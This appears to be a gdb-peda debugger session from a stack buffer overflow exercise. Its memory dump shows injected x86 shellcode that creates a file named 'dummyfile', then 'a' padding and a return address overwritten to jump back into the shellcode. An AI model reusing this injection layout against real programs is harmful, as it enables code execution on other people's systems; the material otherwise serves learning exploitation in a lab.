 gdb-peda$ set *0xffffd701 = 0xffffd710
gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x14 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd700: 0xbb 0x10 0xd7 0xff 0xff 0xcd 0x80 0xb8
0xffffd708: 0x01 0xcd 0x80 0xe8 0xe7 0xff 0xff 0xff
0xffffd710: 0x64 0x75 0x6d 0x6d 0x79 0x66 0x69 0x6c
0xffffd718: 0x65 0x0f 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0xf8 0xd6 0xff 0xff 0x00 0xf7
0xffffd740: 0x02 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0x58 0x80 0x65 0xbb
0xffffd778: 0x48 0x0e 0x07 0x81 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83